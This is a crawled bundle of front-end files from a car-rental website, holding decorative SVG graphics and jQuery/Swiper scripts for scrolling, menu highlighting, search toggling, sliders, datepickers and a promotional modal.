d="M148.17,156.18c-3.19-2.59-4.09-8.76-2.17-10.4s1.53-4.89,1.53-4.89c-1.15,2.13-6.19,5.3-9.28,2.76a3.26,3.26,0,0,1-.86-4.3,6.07,6.07,0,0,1,2.86-2.53c-1.66,1.25,0,4.28,2,4.15a19.63,19.63,0,0,0,5.92-2.07,19.69,19.69,0,0,0,5.93,2.07c2,.14,3.65-2.89,2-4.15a6,6,0,0,1,2.86,2.53,3.26,3.26,0,0,1-.86,4.3c-3.09,2.55-8.12-.63-9.27-2.76,0,0-.4,3.25,1.53,4.89S151.36,153.59,148.17,156.18Z"/><path class="cls-1" d="M129.76,142.38c-.29,2.51,4.72,7.16,14.53,3.55,0,0-11.16,7.36-15.46,2.54,0,0-1.1-1.94.61-2.52a2.1,2.1,0,0,1-.8-2.86s-.59-2.58,2-2.58c1.29,0,1,2-.12,1.61C130.32,142.05,129.85,141.55,129.76,142.38Z"/><path class="cls-1" d="M166.58,142.38c.29,2.51-4.72,7.16-14.53,3.55,0,0,11.16,7.36,15.46,2.54,0,0,1.1-1.94-.61-2.52a2.1,2.1,0,0,0,.8-2.86s.59-2.58-2-2.58c-1.29,0-1,2,.12,1.61C166,142.05,166.49,141.55,166.58,142.38Z"/><path class="cls-1" d="M137.39,131.89a1,1,0,1,1-1-1A1,1,0,0,1,137.39,131.89Z"/><path class="cls-1" d="M159,131.89a1,1,0,1,0,1-1A1,1,0,0,0,159,131.89Z"/><path class="cls-1" d="M140.26,132.59a.7.7,0,1,1-.7-.7A.7.7,0,0,1,140.26,132.59Z"/><path class="cls-1" d="M156.08,132.59a.7.7,0,1,0,.7-.7A.7.7,0,0,0,156.08,132.59Z"/><path class="cls-1" d="M142.83,131.85a.57.57,0,0,1-.58.57.58.58,0,1,1,0-1.15A.59.59,0,0,1,142.83,131.85Z"/><path class="cls-1" d="M153.51,131.85a.57.57,0,0,0,.57.57.58.58,0,1,0,0-1.15A.59.59,0,0,0,153.51,131.85Z"/><path class="cls-1" d="M144.43,130.51a.4.4,0,1,1-.4-.4A.4.4,0,0,1,144.43,130.51Z"/><path class="cls-1" d="M151.91,130.51a.4.4,0,1,0,.4-.4A.4.4,0,0,0,151.91,130.51Z"/><path class="cls-1" d="M145.71,129.47a.36.36,0,0,1-.49,0,.34.34,0,0,1,0-.49.36.36,0,0,1,.49,0A.34.34,0,0,1,145.71,129.47Z"/><path class="cls-1" d="M150.63,129.47a.36.36,0,0,0,.49,0,.34.34,0,0,0,0-.49.35.35,0,0,0-.49.49Z"/><path class="cls-1" d="M134,139.17s-1.24,5.13,6.12,5.76c0,0-6.76.88-7.69-2.14A2.71,2.71,0,0,1,134,139.17Z"/><path class="cls-1" d="M162.33,139.17s1.24,5.13-6.12,5.76c0,0,6.76.88,7.69-2.14A2.71,2.71,0,0,0,162.33,139.17Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://autokingdomrental.vn/public/frontend/images/decorate-header.svg
body_size: -126
content:
<svg width="490" height="31" viewBox="0 0 490 31" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M490 0C483.418 0 477.192 2.97744 472.967 8.1441L460.915 22.8559C456.69 28.0226 450.464 31 443.882 31H46.1182C39.5362 31 33.31 28.0226 29.0851 22.8559L17.0331 8.1441C12.8082 2.97744 6.58196 0 0 0H490Z" fill="#231F20"/>
</svg>


--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://autokingdomrental.vn/public/frontend/js/mainCh.js
body_size: -81
content:
$(document).ready(function () {
  $(".scroll__top").click(function (e) {
    e.preventDefault();
    var id = $(this).attr("href");
    var offsetTop = $(id).offset().top;
    jQuery("html, body").animate(
      {
        scrollTop: offsetTop - 85,
      },
      300
    );
  });
});
try{
  const menu__link = document.querySelectorAll(".menu__link");

  //
  const currentLocation = location.href;
  const menuLength = menu_link.length;
  for (let i = 0; i < menuLength; i++) {
    if (menu__link[i].href === currentLocation) {
      menu__link[i].className = "menu__link active";
    }
  }
}catch{
  
}



--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://autokingdomrental.vn/public/frontend/js/main.js
body_size: 1186
content:
import addonMenu from "./addons/menu.js";
import addonSearch from "./addons/addon-search.js";
import bsModal from "./addons/bs-modal.js";
addonMenu();
addonSearch();
bsModal();

$(document).ready(function () {
  $(window).scroll(function () {
    if ($(window).scrollTop() > $("#header").height()) {
      $("body").addClass("body-header-scroll");
      $(".header__mid").addClass("fixed");
    } else {
      $("body").removeClass("body-header-scroll");
      $(".header__mid").removeClass("fixed");
    }
  });

  function backTop() {
    // var offset = 300;
    // $(window).scroll(function() {
    //     if ($(this).scrollTop() > offset) {
    //         $('.btn__up').addClass('active');
    //     } else {
    //         $('.btn__up').removeClass('active');
    //     }
    //     // ($(this).scrollTop() > offset) ? $back_to_top.addClass('active'): $back_to_top.removeClass('active');
    // });
    // $('.btn__up').on('click', function() {
    //     $('body,html').animate({
    //         scrollTop: 0,
    //     }, 0);
    // });

    var offset = 300,
      $back_to_top = $(".btn__up");
    $(window).scroll(function () {
      $(this).scrollTop() > offset
        ? $back_to_top.addClass("active")
        : $back_to_top.removeClass("active");
    });
    $back_to_top.on("click", function () {
      $("html, body").animate({ scrollTop: 0 }, 100);
      return false;
    });
  }
  backTop();
  function book__car() {
    var offset = 850,
      $book_top = $(".book__car");
    $(window).scroll(function () {
      $(this).scrollTop() > offset
        ? $book_top.addClass("active")
        : $book_top.removeClass("active");
    });
  }
  book__car();
  // $(window).scroll(function() {
  //     var scroll = $(window).scrollTop();
  //     if (scroll >= 200) {
  //         $(".header__mid").addClass("fixed");
  //     } else {
  //         $(".header__mid").removeClass("fixed");
  //     }
  // });
  // $(`<div class="after-shadow-1"></div><div class="after-shadow-2"></div>`).appendTo('.decorate__global');
  // $(`<div class="before-shadow-1"></div><div class="before-shadow-2"></div>`).appendTo('.decorate__global-1');
    function showAdvModal() {
        if ($("#advModal")) {
            $("#advModal").modal({ backdrop: "static", keyboard: false });
            setTimeout(function () {
                $("#advModal").modal("show");
            }, 2000);
        }
    }
    if (!sessionStorage.getItem("modalShown")) {
        showAdvModal();
        sessionStorage.setItem("modalShown", "yes");
    }
});

var GUI = (function () {
  var win = $(window);
  var html = $("html,body");

  var dateSelect = function () {
    if ($("#datepicker ").length === 0) return;
    $("#datepicker").datepicker({
      dateFormat: "dd/mm/yy",
    });
    if ($("#datepicker2 ").length === 0) return;
    $("#datepicker2").datepicker({
      dateFormat: "dd/mm/yy",
    });
    if ($(".search-rental select.form-control ").length === 0) return;
    $(".search-rental select.form-control").select2();
    if ($(".page-contact .main-contact select ").length === 0) return;
    $(".page-contact .main-contact select").select2();
  };

  // var bannerSlider = function () {
  //   if ($(".banner__slider ").length === 0) return;
  //   var swiper3 = new Swiper(".banner__slider", {
  //     speed: 1500,
  //     // autoplay: {
  //     //     delay: 3000,
  //     // },
  //     lazy: false,
  //     loop: true,
  //     spaceBetween: 0,
  //     navigation: {
  //       nextEl: ".banner__slider .swiper-button-next",
  //       prevEl: ".banner__slider .swiper-button-prev",
  //     },
  //   });
  // };

  var productSlide = function () {
    var swiper = new Swiper(".mySwiper", {
      lazy: false,
      spaceBetween: 15,
      slidesPerView: 4,
      loop: true,
      freeMode: true,
      speed: 1500,
      watchSlidesProgress: true,
      breakpoints: {
        0: {
          slidesPerView: 3,
          spaceBetween: 5,
        },
        576: {
          slidesPerView: 4,
          spaceBetween: 15,
        },
      },
    });
    var swiper2 = new Swiper(".mySwiper2", {
      lazy: false,
      spaceBetween: 10,
      speed: 1500,
      loop: true,

      // autoplay: {
      //     delay: 3000,
      // },
      navigation: {
        nextEl: ".swiper-button-next",
        prevEl: ".swiper-button-prev",
      },
      thumbs: {
        swiper: swiper,
      },
    });
  };

  var forcusMenu = function () {
    // chien code

    const menu__link = document.querySelectorAll(".menu__link");

    //
    const currentLocation = location.href;
    const menuLength = menu__link.length;
    for (let i = 0; i < menuLength; i++) {
      if (menu__link[i].href === currentLocation) {
        menu__link[i].className = "menu__link active";
      }
    }
  };
  var sliderIndexR = function () {
    var NewsFeed = new Swiper(".NewsFeed__slider", {
      speed: 1500,
      slidesPerView: 4,
      loop: false,
      spaceBetween: 16,
      slideClass: "NewsFeed__slider-item",
      navigation: {
        nextEl: ".NewsFeed__slider-button-next",
        prevEl: ".NewsFeed__slider-button-prev",
      },
      breakpoints: {
        230: {
          slidesPerView: 1,
        },
        576: {
          slidesPerView: 2,
          spaceBetween: 10,
        },
        992: {
          slidesPerView: 3,
          spaceBetween: 16,
        },
        1200: {
          slidesPerView: 4,
        },
      },
    });

    var Patner = new Swiper(".Patner__slider", {
      // speed: 1500,
      slidesPerView: 5,
      loop: true,
      spaceBetween: 10,
      slideClass: "Patner__slider-item",
      // autoplay: {
      //     // delay: 2500,
      //     // disableOnInteraction: false,
      // },
      breakpoints: {
        230: {
          slidesPerView: 2,
        },
        480: {
          slidesPerView: 3,
        },
        576: {
          slidesPerView: 4,
        },
        768: {
          slidesPerView: 5,
        },
      },
    });
  };

  return {
    _: function () {
      // bannerSlider();
      productSlide();
      forcusMenu();
      sliderIndexR();
      dateSelect();
    },
  };
})();

$(document).ready(function () {
  GUI._();
});


--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://autokingdomrental.vn/public/frontend/js/addons/addon-search.js
body_size: -121
content:
const addonSearch = () => {
    $(".btn__toggle-search").on("click", function () {
        $(".main__search").toggleClass("active");
        $("body").addClass("open__modal");
    });
    $(".main__search").on("click", function (e) {
        if (
            !$(".form__search").is(e.target) &&
            $(".form__search").has(e.target).length === 0
        ) {
            $("body").removeClass("open__modal");
            $(".main__search").removeClass("active");
        }
    });
};
export default addonSearch;


--- FILE ---
content_type: image/svg+xml
request_url: https://autokingdomrental.vn/public/frontend/images/loading.svg
body_size: 826
content:
<svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M22.0008 7.96778C21.2675 7.96778 20.6729 7.37327 20.6729 6.63979V1.32799C20.6729 0.594516 21.2675 0 22.0008 0C22.7342 0 23.3288 0.594516 23.3288 1.32799V6.63987C23.3288 7.37327 22.7342 7.96778 22.0008 7.96778V7.96778Z" fill="#474747"/>
<path d="M22.0008 44.0001C21.2675 44.0001 20.6729 43.4056 20.6729 42.6721V37.3602C20.6729 36.6268 21.2674 36.0322 22.0008 36.0322C22.7342 36.0322 23.3288 36.6267 23.3288 37.3602V42.6721C23.3288 43.4056 22.7342 44.0001 22.0008 44.0001V44.0001Z" fill="#757575"/>
<path d="M14.984 9.84777C14.3489 10.2145 13.5367 9.99687 13.17 9.36171L10.5141 4.76147C10.1474 4.12631 10.365 3.31412 11.0001 2.94742C11.6353 2.58073 12.4475 2.79832 12.8142 3.43348L15.4701 8.03372C15.8368 8.66888 15.6192 9.48108 14.984 9.84777V9.84777Z" fill="#515151"/>
<path d="M33.0006 41.0524C32.3655 41.4191 31.5533 41.2015 31.1866 40.5663L28.5307 35.9661C28.164 35.3309 28.3816 34.5187 29.0167 34.152C29.6519 33.7853 30.4641 34.0029 30.8308 34.6381L33.4867 39.2383C33.8534 39.8736 33.6358 40.6857 33.0006 41.0524V41.0524Z" fill="#7A7A7A"/>
<path d="M9.84802 14.9838C9.48132 15.6189 8.66913 15.8365 8.03396 15.4698L3.43373 12.8139C2.79856 12.4472 2.58097 11.6351 2.94766 10.9999C3.31436 10.3647 4.12656 10.1471 4.76172 10.5138L9.36195 13.1697C9.99712 13.5364 10.2147 14.3486 9.84802 14.9838V14.9838Z" fill="#585858"/>
<path d="M41.0521 32.9999C40.6854 33.6351 39.8732 33.8527 39.2381 33.486L34.6378 30.8301C34.0027 30.4634 33.7851 29.6512 34.1518 29.016C34.5185 28.3808 35.3307 28.1632 35.9658 28.5299L40.5661 31.1858C41.2011 31.5525 41.4188 32.3647 41.0521 32.9999V32.9999Z" fill="#7B7B7B"/>
<path d="M7.96778 21.9999C7.96778 22.7333 7.37327 23.3279 6.63979 23.3279H1.32799C0.594516 23.3279 0 22.7333 0 21.9999C0 21.2665 0.594516 20.6719 1.32799 20.6719H6.63987C7.37327 20.6719 7.96778 21.2665 7.96778 21.9999V21.9999Z" fill="#616161"/>
<path d="M44.0001 21.9999C44.0001 22.7333 43.4056 23.3279 42.6721 23.3279H37.3602C36.6268 23.3279 36.0322 22.7333 36.0322 21.9999C36.0322 21.2665 36.6267 20.6719 37.3602 20.6719H42.6721C43.4056 20.6719 44.0001 21.2665 44.0001 21.9999V21.9999Z" fill="#797979"/>
<path d="M9.84802 29.016C10.2147 29.6512 9.99712 30.4634 9.36195 30.8301L4.76172 33.486C4.12656 33.8527 3.31436 33.6351 2.94766 32.9999C2.58097 32.3647 2.79856 31.5525 3.43373 31.1858L8.03396 28.5299C8.66913 28.1632 9.48132 28.3808 9.84802 29.016V29.016Z" fill="#767676"/>
<path d="M14.984 34.1523C15.6192 34.5189 15.8368 35.3311 15.4701 35.9663L12.8142 40.5665C12.4475 41.2017 11.6353 41.4193 11.0001 41.0526C10.365 40.6859 10.1474 39.8737 10.5141 39.2386L13.17 34.6383C13.5367 34.0032 14.3489 33.7856 14.984 34.1523V34.1523Z" fill="#757575"/>
<path d="M33.0006 2.9474C33.6358 3.3141 33.8534 4.12629 33.4867 4.76146L30.8308 9.36169C30.4641 9.99685 29.6519 10.2144 29.0167 9.84775C28.3816 9.48106 28.164 8.66886 28.5307 8.0337L31.1866 3.43346C31.5533 2.79839 32.3655 2.58071 33.0006 2.9474V2.9474Z" fill="#3E3E3E"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://autokingdomrental.vn/public/frontend/images/bg-header.svg
body_size: 313
content:
<svg width="1900" height="142" viewBox="0 0 1900 142" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1900 0H0V48.2919H1900V0Z" fill="white"/>
<path d="M1260.62 32.4539H1145.41C1138.64 32.4539 1132.23 29.3412 1127.88 23.9398L1115.47 8.55968C1111.13 3.15831 1104.72 0.0456543 1097.94 0.0456543H950.046H949.725H801.829C795.054 0.0456543 788.646 3.15831 784.297 8.55968L771.892 23.9398C767.544 29.3412 761.135 32.4539 754.361 32.4539H639.147H0V109.584H639.147H697.738C704.512 109.584 710.921 112.696 715.269 118.098L727.674 133.478C732.023 138.879 738.431 141.992 745.206 141.992H977.785H999.299H1154.57C1161.34 141.992 1167.75 138.879 1172.1 133.478L1184.5 118.098C1188.85 112.696 1195.26 109.584 1202.03 109.584H1260.62H1900V32.4539H1260.62Z" fill="url(#paint0_linear_11_45)"/>
<defs>
<linearGradient id="paint0_linear_11_45" x1="950.016" y1="37.5999" x2="950.016" y2="94.0427" gradientUnits="userSpaceOnUse">
<stop offset="0.00837989" stop-color="#2D2B2B"/>
<stop offset="0.5999" stop-color="#292627"/>
<stop offset="1" stop-color="#231F20"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://autokingdomrental.vn/public/frontend/images/tabs-data-2.svg
body_size: -78
content:
<svg width="458" height="84" viewBox="0 0 458 84" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M31.5 61.8374C21.9 76.5986 6.5 82.6161 0 83.7797C151.133 83.9391 444.381 83.9953 457.415 83.9997C445.022 83.9176 429.319 65.9734 423 57.3492C422.5 56.5181 418.7 49.3702 407.5 27.4279C396.3 5.48558 380.5 0 374 0H85.5C67.5 0 55.6667 17.2879 52 25.9318C49.1667 31.7499 41.1 47.0762 31.5 61.8374Z" fill="#D39C42"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://autokingdomrental.vn/public/frontend/images/decorate-bg-ex.svg
body_size: -97
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 463.56 70.8"><defs><style>.cls-1{fill:#2d2b2b;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><g id="Layer_2-2" data-name="Layer 2"><g id="Layer_1-2-2" data-name="Layer 1-2"><g id="Layer_2-2-2" data-name="Layer 2-2"><g id="Layer_1-2-2-2" data-name="Layer 1-2-2"><path class="cls-1" d="M358.8,70.8H103.7A49.16,49.16,0,0,1,65.4,52.2L38.3,18.6A49.16,49.16,0,0,0,0,0H358.8"/><path class="cls-1" d="M288.36,0h175.2a49.16,49.16,0,0,0-38.3,18.6l-27.1,33.6a49.16,49.16,0,0,1-38.3,18.6h-71.5"/></g></g></g></g></g></g></svg>